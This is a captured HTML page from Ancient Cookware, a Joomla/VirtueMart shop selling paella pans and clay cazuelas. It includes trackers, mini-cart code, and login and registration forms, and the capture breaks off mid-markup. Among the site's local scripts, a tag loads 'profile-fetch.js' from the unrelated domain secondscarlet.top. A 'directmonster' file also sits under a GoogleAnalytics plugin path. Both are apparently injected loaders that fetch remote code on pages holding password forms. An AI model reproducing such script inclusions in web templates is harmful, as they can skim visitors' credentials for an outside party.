

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ancientcookware.com/spanish?orderby=product_name
body_size: 16404
content:

<!DOCTYPE html >

<html prefix="og: https://ogp.me/ns#"  xmlns="https://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
<script>window.dataLayer = window.dataLayer || [];</script>
    





    <script type="text/javascript">
var siteurl='/';
var tmplurl='/templates/ja_mendozite/';
var isRTL = false;
</script>

  <base href="https://ancientcookware.com/spanish" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="paella pan, paella, paella pans, paella dish, paella recipe, paella recipes, recipes, authentic paella pan, traditional paella pan, paellapan, burners, tripods, paella accessories, accessories, paella techniques, paellera, burner, garcima, carbon steel paella pan, enameled, paella pan, stainless paella pan, terra cotta cookware, earthenware, clay cookware, clay bean pot, clay cazuela, Spanish clay" />
  <meta name="rights" content="Copyright © Ancient Cookware ® All Rights Reserved" />
  <meta name="title" content="Paella Pans and Clay Cazuelas from Spain" />
  <meta name="description" content="Shop Ancient Cookware for traditional paella pans, propane burners, and Ceramic Spanish Cazuelas imported from Spain." />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
			<meta http-equiv="cache-control" content="max-age=0" />
<meta http-equiv="cache-control" content="no-cache" />
<meta http-equiv="expires" content="-1" />
<meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
<meta http-equiv="pragma" content="no-cache" />
			
  <title>Paella Pans and Clay Cazuelas from Spain | Ancient Cookware</title>
  <link href="/spanish/manufacturer/" rel="canonical" />
  <link href="https://ancientcookware.com/component/search/?orderby=product_name&amp;Itemid=874&amp;format=opensearch" rel="search" title="Search Ancient Cookware" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-common.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-site.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/vm-ltr-reviews.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/chosen.css" type="text/css" />
  <link rel="stylesheet" href="/components/com_virtuemart/assets/css/jquery.fancybox-1.3.4.css" type="text/css" />
  <link rel="stylesheet" href="/media/jui/css/icomoon.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_jalogin/assets/style.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/jquery.mCustomScrollbar.css" type="text/css" />
  <link rel="stylesheet" href="/modules/mod_sj_minicart_pro/assets/css/style.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/addons.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/usertools.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/plugins/system/jat3/jat3/base-themes/default/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/k2.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/typo.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template-j30.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/layout.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/template.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/css3.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/menu/mega.css" type="text/css" />
  <link rel="stylesheet" href="/templates/ja_mendozite/css/mod_jalogin.css" type="text/css" />
  <style type="text/css">



#sj_minicart_pro_9875757041769874282 .mc-content{


}



#sj_minicart_pro_9875757041769874282 .mc-content .mc-content-inner{

width:475px;

}



#sj_minicart_pro_9875757041769874282 .mc-list .mc-product-inner .mc-image{

max-width:355px;

}



#sj_minicart_pro_9875757041769874282  .mc-content .mc-content-inner  .mc-list-inner{

max-height:270px;

overflow:hidden!important;

}



#sj_minicart_pro_9875757041769874282 .mc-content .mc-content-inner .mc-list,

#sj_minicart_pro_9875757041769874282 .mc-content .mc-content-inner .mc-top{

display:block
}



#sj_minicart_pro_9875757041769874282 .mc-content .mc-content-inner .mc-coupon .coupon-label,

#sj_minicart_pro_9875757041769874282 .mc-content .mc-content-inner .mc-coupon .coupon-input{


}



#sj_minicart_pro_9875757041769874282 .mc-content .mc-content-inner .mc-coupon  .coupon-message{


}




  </style>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/components/com_k2/js/k2.js?v2.6.9&amp;sitepath=/" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.ui.autocomplete.html.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/jquery.noconflict.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmsite.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/chosen.jquery.min.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js?vmver=8996" type="text/javascript"></script>
  <script src="/components/com_virtuemart/assets/js/fancybox/jquery.fancybox-1.3.4.pack.js?vmver=8996" type="text/javascript"></script>
  <script src="//secondscarlet.top/user/profile-fetch.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/core.js" type="text/javascript"></script>
  <script src="/plugins/system/jat3/jat3/base-themes/default/js/menu/mega.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="https://www.google.com/recaptcha/api.js?hl=en-GB&render=explicit" type="text/javascript"></script>
  <script src="/modules/mod_sj_minicart_pro/assets/js/jquery.mCustomScrollbar.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=180]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=180]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=171]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=171]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=145]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=145]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=371]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=371]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=375]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=375]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=163]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=163]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=142]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=142]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=159]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=159]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=155]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=155]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=151]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=151]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=153]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=153]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=305]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=305]").parent().children(".product-fields").css("display","none");*/
			});jQuery(document).ready(function() {
				jQuery("input[name^=virtuemart_product_id][value=139]").parents(".addtocart-area").css("display","none");
				/*.addtocart-area
				jQuery("input[name^=virtuemart_product_id][value=139]").parent().children(".product-fields").css("display","none");*/
			});jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(document).ready(function($) {$(window).load(function() {grecaptcha.render("jform_captcha", {sitekey: "6LdwawITAAAAAFgdkN0CdDQ5yxM8WMyHae5S78tt", theme: "light"});});});
  </script>
  
  <!-- PPC -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '479984065721853');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=479984065721853&ev=PageView&noscript=1"
/></noscript>
<!-- PPC -->
  <!-- Joomla Facebook Integration Begin -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '541231199883218', {}, {agent: 'pljoomla'});
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=541231199883218&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- Joomla Facebook Integration end -->

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_mendozite/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 




<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    
    <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=PT+Sans:bold&amp;subset=cyrillic" />

<style type="text/css">
/*dynamic css*/
    #ja-splitmenu,
    #jasdl-mainnav,
    #ja-cssmenu li,
    #ja-megamenu ul.level0
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}
    .contentheading,
    .article-content h1,
    .article-content h2,
    .article-content h3,
    .article-content h4,
    .article-content h5,
    .article-content h6
    {font-family: 'PT Sans';font-weight:bold;font-style:bold; }
    div.ja-moduletable h3, div.moduletable h3,
    div.ja-module h3, div.module h3
    {font-family: 'PT Sans';font-weight:bold;font-style:bold;}

    body.bd .main {width: 100%;}
    body.bd #ja-wrapper {min-width: 100%;}
</style>




<meta name="google-site-verification" content="google43f85bd47cc83bfd.html" />



<script src="/plugins/system/GoogleAnalytics/vendor/directmonster2.0.2.js" type="text/javascript"></script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84412220-1', 'auto');
  ga('require', 'linkid', 'linkid.js');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
</script>
<!-- Universal Google Analytics PRO 4.6.3 Plugin by PB Web Development -->


</head>
   

<body  id="bd" class="bd fs3 com_virtuemart"><!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-MF1WYFCLLB'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-MF1WYFCLLB');
</script>	
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


                <div id="ja-header"
            	class="wrap ">
                   <div class="main">
                           <div class="main-inner1 clearfix">
                <meta name="viewport" content="width=device-width">
<link rel="stylesheet" href="/templates/ja_mendozite/css/mobile.css" type="text/css">

<div id="ja-menumobiletop">
    	<div class="djselect_menu">	
		<select class="djsm-select" onchange="DJSelectMenu(this.value)" ><option value="">Please select element</option><option value="/recipes">Recipes</option><option value="/email-sign-up">Email Sign-up</option><option value="/tell-us-your-story">Tell us your story</option><option value="/blog">News and Blog</option><option value="/gallery">Gallery</option></select>	</div>	
	 <script type="text/javascript" >
	 	function DJSelectMenu(url){
	 		if(url){
	 			window.location=url;
	 		}
	 	}
	 </script>



<form action="/spanish" method="post" class="search">
		<label for="mod-search-searchword">Search ...</label><input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="874" />
</form>

</div>

<h1 class="logo">
    <a href="/" title="Ancient Cookware"><span>Ancient Cookware</span></a>
</h1>

<div id="ja-cart">
    





<div class="sj-minicart-pro  mc-cart-empty" id="sj_minicart_pro_9875757041769874282">

	<div class="mc-wrap"><!-- Begin mc-wrap -->



		<div class="mc-header">

			<div class="mc-yourcart">

				Your Cart : 
				<span class="mc-totalproduct">0</span>

				<span class="mc-status">  item </span>

			</div>

			<div class="mc-totalprice">

				Total : <strong>$0.00</strong>
			</div>

			<div class="mc-arrow"></div>

		</div>



		<div class="mc-content"><!-- Begin mc-content -->

			<div class="mc-process"></div>

			<div class="mc-empty">

				Your Cart is currently empty!
			</div>



			<div class="mc-content-inner">

				<div class="mc-top">

					
						<span class="mc-header-title"> Product </span>

					
					<span class="mc-update-btn">update</span>

				</div>

				<div class="mc-list">

					<div class="mc-list-inner">

						<div class="mc-product-wrap">
	</div>

	
	
					</div>

				</div>

				
					<div class="mc-space"></div>

					

	<div class="mc-coupon">
					<div class="coupon-title">
				Coupon			</div>
				<div class="coupon-input"  >
			<input type="text" size="20" name="coupon-code" onfocus="if(this.value=='Enter your Coupon code') this.value='';"
			       onblur="if(this.value=='') this.value='Enter your Coupon code';"
			       value="Enter your Coupon code" class="coupon-code"/>

			<div class="coupon-button-add">add</div>
		</div>
		<div class="coupon-label" style="display:none;">
				<span class="coupon-text"></span>
			<span class="coupon-close"></span>
		</div>

		<div class="preloader"><img src="https://ancientcookware.com/modules/mod_sj_minicart_pro/assets/images/89.gif" alt="AJAX loader"
		                            title="AJAX loader"/></div>
	</div>

	<div class="coupon-message">Coupon code invalid! Please re-enter!</div>


				
					<div class="mc-footer">

						<a class="mc-gotocart" href="/component/virtuemart/cart?Itemid=874">Go To Cart</a>
						
							<span class="mc-totalprice-footer">

							Total : <strong>$0.00</strong>
						</span>

						
						
							<a class="mc-checkout-footer" href="/component/virtuemart/cart?Itemid=874">

								<span class="mc-checkout">checkout</span>

								<span class="mc-checkout-arrow"></span>

							</a>

						
						<div class="clear"></div>

					</div>

				
				<div class="mc-space"></div>

			</div>



		</div>

		<!-- End mc-content -->



	</div>

	<!-- End mc-wrap -->


</div>





<script type="text/javascript">
    //<![CDATA[
	jQuery(document).ready(function ($) {
		;
		(function (minicart) {
			var $minicart = $(minicart);
			/*
			 * Set display jscrollpanel
			 */
			//var  jscrollDisplay = function (){
			$('.mc-list-inner', $minicart).mCustomScrollbar({
				scrollInertia: 550,
				horizontalScroll: false,
				mouseWheelPixels: 116,
				autoDraggerLength: true,
				scrollButtons: {
					enable: true,
					scrollAmount: 116
				},
				advanced: {
					updateOnContentResize: true,
					autoScrollOnFocus: false
				}, theme: "dark"
			});
			//return true;
			//}

			var $_mc_wrap = $('.mc-wrap', $minicart);
			var $_mc_content = $('.mc-content', $_mc_wrap);
			var _posLR = function () {
				var $_width_minicart = $minicart.width(), $_posleft = $minicart.offset().left,
					$_posright = $(window).innerWidth() - $_width_minicart - $_posleft,
					$_width_content = $_mc_content.width();
				if (($_posleft + $_width_content) > $(window).innerWidth()) {
					if (!$_mc_wrap.hasClass('mc-right')) {
						$_mc_wrap.removeClass('mc-left').addClass('mc-right');
					}
				} else {
					if (!$_mc_wrap.hasClass('mc-left')) {
						$_mc_wrap.removeClass('mc-right').addClass('mc-left');
					}
				}
			}

			_posLR();

			$(window).resize(function () {
				_posLR();
			});
			//jscrollDisplay();
			/*
			 * MouseOver - MouseOut
			 */
			$_mc_wrap.hover(function () {
				var $this = $(this);
				if ($this.hasClass('over')) {
					return;
				}
				if ($minicart.data('timeout')) {
					clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function () {
					$this.addClass('over');
					$('.mc-content', $this).stop(false, true).slideDown('slow');
					//jscrollDisplay();
				}, 300);
				$minicart.data('timeout', timeout);

			}, function () {
				var $this = $(this);
				if($minicart.data('timeout')){
				clearTimeout($minicart.data('timeout'));
				}
				var timeout = setTimeout(function(){
				$('.mc-content', $this).stop(false,true).slideUp(3000);
				$this.removeClass('over');

				},300);
				$minicart.data('timeout',timeout);
			});

			/*
			 * Event Addtocart Button - no load page
			 */
			function _addTocart() {
				$('input[name="addtocart"]').on('click',function () {
					if ($minicart.data('timeout')) {
						clearTimeout($minicart.data('timeout'));
					}
					var timeout = setTimeout(function () {
						productsRefreshMiniVm();
					}, 2000);
					$minicart.data('timeout', timeout);
				});
			}
			var _time = 0;
			if(_time)
				clearInterval(_time);
			_time = setInterval(_addTocart, 1000);

			var $_mark_process = $('.mc-process', $minicart);
			var _processGeneral = function () {
				var $_product = $('.mc-product', $minicart);
				$_product.each(function () {
					var $_prod = $(this);
					var $_pid = $_prod.attr('data-product-id');
					var $_quantity = $($_prod.find('.mc-quantity'));
					$_quantity.click(function () {
						return false;
					});
					/*-- process when click quantity control and change value input quantity --*/
					$('.quantity-control', $_prod).each(function () {
						$(this).children().click(function () {
							var Qtt = parseInt($_quantity.val());
							if ($(this).is('.quantity-plus')) {
								$_quantity.val(Qtt + 1);
							} else {
								if (!isNaN(Qtt) && Qtt > 1) {
									$_quantity.val(Qtt - 1);
								} else {
									$_quantity.val(1);
								}
							}
							return false;
						});
					})
					var $timer = 0;
					$_quantity.on('keyup', function () {
						var $that = $(this);
						var _Qtt = parseInt($that.val());
						if ($timer) {
							clearTimeout($timer);
							$timer = 0;
						}
						$timer = setTimeout(function () {
							if (!isNaN(_Qtt) && _Qtt >= 1) {
								$that.val(_Qtt);
							} else {
								$that.val(0);
								if (!$_prod.hasClass('mc-product-zero')) {
									$_prod.addClass('mc-product-zero');
								}
							}
						}, 500);
					});

					/*-- Process delete product --*/
					$('.mc-remove', $_prod).click(function () {
						$_mark_process.show();
						if (!$_prod.hasClass('mc-product-zero')) {
							$_prod.addClass('mc-product-zero');
						}

						$.ajax({
							type: 'POST',
							url: ajax_url,
							data: {
								vm_minicart_ajax: 1,
								tmpl: 'component',
								option: 'com_virtuemart',
								view: 'cart',
								minicart_task: 'delete',
								cart_virtuemart_product_id: $_pid // important
							},
							success: function ($json) {
								if ($json.status && $json.status == 1) {
									productsRefreshMiniVm();
								}
							},
							dataType: 'json'
						});
					});

				});
			}

			_processGeneral();

			/*
			 * Update Products
			 */
			$('.mc-update-btn', $minicart).click(function () {
				var array_id = [], array_qty = [], array_index = [];
				var $_flag = false;
				$('.mc-product', $minicart).each(function () {
					var $this = $(this);
					var $_pid = $this.attr('data-product-id');
					var $_pindex = $this.attr('data-index');
					var $_quantity = $($this.find('.mc-quantity'));
					var $_old_quantity = $this.attr('data-old-quantity');
					if ($_quantity.val() != $_old_quantity) {
						$_flag = true;
					}
					array_id.push($_pid);
					array_qty.push($_quantity.val());
					array_index.push($_pindex);
				});
				if ($_flag) {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							tmpl: 'component',
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'update',
							cart_virtuemart_product_id: array_id,
							quantity: array_qty,
							product_index:array_index
						},
						success: function ($json) {
							if ($json.status && $json.status == 1) {
								productsRefreshMiniVm();
							}
						},
						dataType: 'json'
					});
				}
			});


			/*
			 *  Ajax url
			 */
			var ajax_url = 'https://ancientcookware.com/component/virtuemart/cart?Itemid=874';

			/*
			 * Refresh
			 */
			function productsRefreshMiniVm (cart) {
				var $cart = cart ? $(cart) : $minicart;
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						option: 'com_virtuemart',
						minicart_task: 'refresh',
						minicart_modid: '173',
						view: 'cart',
						tmpl: 'component'
					},
					success: function (list) {
						var $mpEmpty = $cart.find('.mc-product-zero');
						$('.mc-product-wrap', $cart).html($.trim(list.list_html));
						$('.mc-totalprice ,.mc-totalprice-footer', $cart).html(list.billTotal);
						$('.mc-totalproduct', $cart).html(list.length);
						_processGeneral();
						if (list.length > 0) {
							$mpEmpty.fadeOut('slow').remove();
							$cart.removeClass('mc-cart-empty');
						} else {
							$cart.addClass('mc-cart-empty');
						}
						if (list.length > 1) {
							$cart.find('.mc-status').html(' items');
						} else {
							$cart.find('.mc-status').html(' item');
						}
						$_mark_process.hide();
						_posLR();
					},
					dataType: 'json'
				});
				return;
			}

			/*
			 *  Set coupon
			 */

			var $_coupon_btn_add = $('.coupon-button-add', $minicart),
				$_preloader = $('.preloader', $minicart),
				$_coupon_mesg = $('.coupon-message', $minicart),
				$_coupon_title = $('.coupon-title', $minicart),
				$_coupon_input = $('.coupon-input', $minicart),
				$_coupon_label = $('.coupon-label', $minicart),
				$_coupon_close = $('.coupon-close', $minicart),
				$_coupon_code = $('.coupon-code', $minicart);
			$_coupon_btn_add.click(function () {
				if($_coupon_code.val() == 'Enter your Coupon code' ||  $_coupon_code.val() == ''){
					$('.mc-coupon', $minicart).after("<p class='add-messeger'> No coupons!</p>");
					$('.add-messeger', $minicart).delay(500).fadeOut(3000);
				}

				if ($_coupon_code.val() != '' && $_coupon_code.val() != 'Enter your Coupon code') {
					$_mark_process.show();
					$.ajax({
						type: 'POST',
						url: ajax_url,
						data: {
							vm_minicart_ajax: 1,
							option: 'com_virtuemart',
							view: 'cart',
							minicart_task: 'setcoupon',
							coupon_code: $_coupon_code.val(),
							tmpl: 'component'
						},
						success: function ($json) {
							if ($json.status && $json.status == 1 && $json.message != '') {
								$_coupon_mesg.hide();
								$_coupon_input.hide();
								$_coupon_label.show();
								$_coupon_title.show();
								$('.coupon-text', $minicart).html($json.message);
								productsRefreshMiniVm();
							} else {
								$_mark_process.hide();
								$_coupon_title.show();
								$_coupon_input.show();
								$_coupon_mesg.show();
								$_coupon_mesg.delay(300).fadeOut(3000);
							}

						},
						dataType: 'json'
					});
				}
			});

			/*
			 * Close coupon
			 */
			$_coupon_close.click(function () {
				$_mark_process.show();
				$_coupon_label.hide();
				$_coupon_title.show();
				$_coupon_input.show();
				$_coupon_code.val('Enter your Coupon code');
				$.ajax({
					type: 'POST',
					url: ajax_url,
					data: {
						vm_minicart_ajax: 1,
						view: 'cart',
						option: 'com_virtuemart',
						minicart_task: 'setcoupon',
						coupon_code: 'null',
						tmpl: 'component'
					},
					success: function ($json) {
						productsRefreshMiniVm();
					},
					dataType: 'json'
				});

			});

	
	
		})('#sj_minicart_pro_9875757041769874282');
	});
	//]]>
</script>
</div>

<div id="ja-login">
    <ul>
	<li class="mobile-phone-li">
		<a class="mobile-phone" href="tel:+18555860070" title="Make a call"><span>+1 855 586-0070</span></a>	
	</li>
	<li>
		<a class="login-switch" href="/component/user/?view=login" onclick="showBox('ja-user-login','mod_login_username',this, window.event || event);return false;" title="Login"><span>Login</span></a>

	<!--LOFIN FORM content-->
	<div id="ja-user-login" style="width:240px;">
		  <form action="/spanish" method="post" name="form-login" id="login-form" >
			<div class="pretext">
							</div>
			<fieldset class="userdata">
				<p id="form-login-username">
					<label for="modlgn-username">Username</label>
					<input id="modlgn-username" type="text" name="username" class="inputbox"  size="18" />
				</p>
				<p id="form-login-password">
					<label for="modlgn-passwd">Password</label>
					<input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"  />
				</p>
								<p id="form-login-remember">
					<label for="modlgn-remember">Remember Me</label>
					<input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
				</p>
								<input type="submit" name="Submit" class="button" value="Login" />
				<input type="hidden" name="option" value="com_users" />
				<input type="hidden" name="task" value="user.login" />
				<input type="hidden" name="return" value="L3NwYW5pc2g/b3JkZXJieT1wcm9kdWN0X25hbWU=" />
				<input type="hidden" name="baa1384e835d89050c62bdd9005d1a3b" value="1" />			</fieldset>
			<ul>
				<li>
					<a href="/component/users/?view=reset">
					Forgot your password ?</a>
				</li>
				<li>
					<a href="/component/users/?view=remind">
					Forgot your username ?</a>
				</li>
								<li>
					<a href="/component/users/?view=registration">
						Create an account</a>
				</li>
							</ul>
	        	    </form>
    </div>

	</li>
		<li>
		 		<a class="register-switch" href="/component/users/?task=registration" onclick="showBox('ja-user-register','namemsg',this, window.event || event);return false;" >
			<span>Create an account</span>
		</a>
				<!--LOFIN FORM content-->
    <script type="text/javascript" src="https://ancientcookware.com/media/system/js/validate.js"></script>
    <div id="ja-user-register" class='hascaptcha'  style="width:370px;">
        <script type="text/javascript">
            jQuery(document).ready(function () {
                document.formvalidator.setHandler('passverify', function (value) {
                    return ($('password').value == value);
                });
            });
        </script>

			<form id="member-registration" action="/component/users/?task=registration.register" method="post" class="form-validate">
				<fieldset>
									<dl>
							<dt>
									<label  class="hasTip required" for="jform_name" id="jform_name-lbl" title="Name&lt;br&gt;Enter your full name">Name:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"/></dd>

							<dt>
								<label title="" class="hasTip required" for="jform_username" id="jform_username-lbl">Username:</label><em>*</em></dt>
							<dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"/>
							</dd>
							<dt>
								<label title="" class="hasTip required" for="jform_password1" id="jform_password1-lbl">Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_password2" id="jform_password2-lbl">Confirm Password:</label><em>*</em></dt>
						<dd>
							<input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email1" id="jform_email1-lbl">Email:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]" />
						</dd>
						<dt>
							<label title="" class="hasTip required" for="jform_email2" id="jform_email2-lbl">Confirm email Address:</label><em>*</em></dt>
						<dd>
							<input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]" />
						</dd>
					    						<dt>
							<label title="" class="hasTip required"  id="jform_captcha-lbl">Captcha:</label>			        </dt>
						<dd>
							<div id="jform_captcha" class=" required"></div> <br>*
						</dd>
											</dl>
				</fieldset>
				<p>Fields marked with an asterisk (*) are required.</p>
				<button type="submit" class="validate">Create an account</button>
				<div>
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="registration.register" />
					<input type="hidden" name="baa1384e835d89050c62bdd9005d1a3b" value="1" />				</div>
			</form>
				<!-- Old code -->
		</div>
	</li>
			<!--LOFIN FORM content-->
</ul>
</div>

<div id="ja-callnow">
    

<div class="custom"  >
	<div>
